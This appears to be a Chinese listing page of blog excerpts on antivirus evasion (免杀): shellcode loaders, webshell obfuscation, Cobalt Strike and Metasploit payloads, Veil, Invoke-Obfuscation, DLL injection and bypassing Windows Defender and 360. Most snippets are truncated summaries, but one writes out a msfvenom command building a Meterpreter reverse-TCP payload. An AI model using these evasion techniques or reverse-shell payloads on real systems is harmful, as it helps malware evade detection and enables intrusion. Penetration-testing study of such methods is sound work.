apk免杀代码

-

【新版】掩日免杀windows Defender

更新时间:2022.05.16 掩日免杀是一个非常优秀的项目,目前在 4月19 号已经更新,更新的变动较大,支持的种类更多,在这里再试试现在的效果如何: https://github.com/1y0n/av_evasion_tool/ 下载之后本地打开:(记得关闭杀软) 安装环境: Windows10 虚拟机 在这里新版本掩日采用了

-

Webshell混淆免杀的一些思路

为了避免被杀软检测到,黑客们会对Webshell进行混淆免杀。本文将介绍一些Webshell混淆免杀的思路,帮助安全人员更好地防范Webshell攻击。静态免杀是指通过对恶意软件进行混淆、加密或其他技术手段,使其在静态分析阶段难以被杀毒软件或安全防护产品所检测出来的方法。静

-

Shellcode免杀对抗(C/C++)







C/C++基于cs/msf的上线 首先是测试一下shellcode上线,主要是俩种方法 测试环境 攻击机:kali2023 靶机:win10 msf方法 首先是启动msf 然后msf生成一个shellcode代码 或者是x64 注意这里的x64不同在后面如果没有使用对应的编译环境,可能会造成无法上线 这里生成的一个payload,将其编译

-

Python-shellcode免杀分离

MSF-payload:msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=6688 -f c CS-payload: 攻击--生成后门--payload生成器--选择监听器和输出格式为C语言 python 3.10-32位,注意python解释器一定要切换为32位 将shellcode填入,run即可上线,payload均为32位 #Python-混淆加密-Base64AES反序列化等 pyt

-

红日靶场2 指免杀360 个人学习记录



360安全卫士,有一说一,确实很强,这几天研究的MSF利用java反序列化的漏洞是无法利用的,其他方法也瘦小甚微 前几天在研究用 用免杀工具 go-shellcode-loader-main免杀工具对我们生成的木马进行加密 本来是用csa4.0黑客工具生成了一个jsp的恶意代码 我首先要承认,微软自带的病

-

【网络安全】渗透测试之木马免杀

博主昵称:跳楼梯企鹅 博主主页面链接: 博主主页传送门 博主专栏页面连接:

-

Shellcode免杀技术的探索与应对策略

最近在学免杀的 顺道了解一些知识 文章目录 前言 一、Shellcode免杀技术的原理 二、常见的Shellcode免杀策略 三、应对策略 总结 随着网络安全威胁的不断增加,攻击者也在不断寻找新的方法绕过安全防护措施,其中之一就是通过免杀技术来隐藏和执行恶意代码。而shellco

-

新版掩日免杀——搭配CS使用测试

阅读前请注意: 本人发布的此篇技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站,服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接

-

python免杀技术---shellcode的加载与执行



0x01 生成shellcode 首先通过下列命令生成一个shellcode,使用msfvenom -p选项来指定paylaod,这里选用windows/x64、exec模块接收的参数。使用calc.exe执行弹出计算器的操作。-f选项用来执行生成的shellcdoe的编译语言。 0x02 加载与执行shellcode的程序 程序为: 0x03 程序解释 导入模块,并且程

-

网络靶场实战-免杀技术之dll注入技术详解

DLL(动态链接库)注入技术是木马程序,远控程序免杀过程中很常见的一种技术。但是这种技术随着时间的流逝,免杀效果越来越差。因此,需要在原版的基础上我们需要去升级成反射注入,也是目前主流的免杀方式之一,反射注入的介绍我们在下面详解。 在我们继续下面的

-

免杀对抗-ShellCode上线+回调编译执行+混淆变异算法

C/C++ -- ShellCode - 免杀对抗 介绍: shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制的机器码,因为经常让攻击者获得shell而得名。我们经常在CS里面生成指定编程语言的payload,而这个payload里面就是一段十六进制的机器码。 为什么要使用 shellcode :

-

某资产管理系统打点过程中的免杀经历

上周初,被扔过来单位内部的一个链接,让渗透一下,本以为三下五除二很快就能测完,没想到在对抗杀软时费了一番功夫,再加上杂七杂八的事儿,经过了一个星期才测完(# ̄~ ̄#)。打开链接,见到一个熟悉的登录框,是一个资产管理系统。 在进行了一番端口目录、认

-

蓝队追踪者工具TrackAttacker,以及免杀马生成工具

蓝队追踪者工具TrackAttacker,以及免杀马生成工具。 做过防守的都知道大HW时的攻击IP量,那么对于这些攻击IP若一个个去溯源则显得效率低下,如果有个工具可以对这些IP做批量初筛是不是更好? 0x2 TrackAttacker获取 https://github.com/Bywalks/TrackAttacker Golang免杀马生成工具,在重复造

-

APT之木马动态免杀绕过Windows Defender

c++编译环境 一串简单的将shellcode加载入windows内存执行的c++代码 payload变量里存储的就是我们的shellcode 代码: 作用: 代码: 作用: 代码: 解释: 代码: 作用: 代码: 作用: 代码: 作用: 代码: 作用: 这就是一个简单的将shellcode加载进windows内存里执行的程序代码 如果

-



ConsoleApplication818项目免杀(CreateThreadpoolWait+VEH Hook Load)

效果 可以看到成功上线 这个先不做免杀,之后补充

-



78 Python开发-多线程Fuzz&Waf异或免杀&爆破

协议模块使用,Request爬虫技术,简易多线程技术,编码技术,Bypass后门技术 掌握利用强大的模块实现各种协议连接操作(爆破或利用等),配合Fuzz吊打WAF等 Python开发-简单多线程技术实现脚本 queue,threading模块使用 Python开发-利用FTP模块实现协议爆破脚本 1.ftplib模块使用 2.遍历

-

php_webshell免杀--从0改造你的AntSword

为什么会有改造蚁剑的想法,之前看到有做冰蝎的流量加密,来看到绕过waf,改造一些弱特征,通过流量转换,跳过密钥交互。 但是,冰蝎需要反编译去改造源码,再进行修复bug,也比较复杂。而AntSword相对于冰蝎来说,不限制webshell,即一句话也可以进行连接,还可以自定

-



162.网络安全渗透测试—[Cobalt Strike系列]—[Veil免杀]

1 Veil的使用 (1)Veil主要用于生成:免杀payload (2)下载地址:https://github.com/Veil-Framework/Veil (3)安装过程:https://blog.csdn.net/qq_53079406/article/details/126192511 2 生成有效载荷payload 选择payload Generator 选择Veil 不要选择 x64可能出错。不要打勾就可以了。 3 Veil免杀过程 运行veil 在终

-

PowerShell木马免杀利器: Invoke-Obfuscation(过火绒)

Invoke-Obfuscation工具下载地址: https://github.com/danielbohannon/Invoke-Obfuscation Invoke-Obfuscation是一款PowerShell混淆工具,可以将PowerShell脚本加密,使得它的检测和分析变得更加困难。该工具包含多种加密方法,可以单独使用也可以结合使用,以提高混淆的效果。Invoke-Obfuscation还有多个选

-



ConsoleApplication17_2项目免杀(Fiber+VEH Hook Load)

加载方式Fiber+VEH Hook Load Fiber是纤程免杀,VEH是异常报错,hook使用detours来hook VirtualAlloc和sleep,通过异常报错调用实现主动hook 纤程Fiber的概念:纤程是比线程的更小的一个运行单位。可以把一个线程拆分成多个纤程,然后通过人工转换纤程,从而让各个纤程工作。线程的实现

![162.网络安全渗透测试—[Cobalt Strike系列]—[Veil免杀]](https://imgs.yssmx.com/Uploads/2024/02/422994-1.png)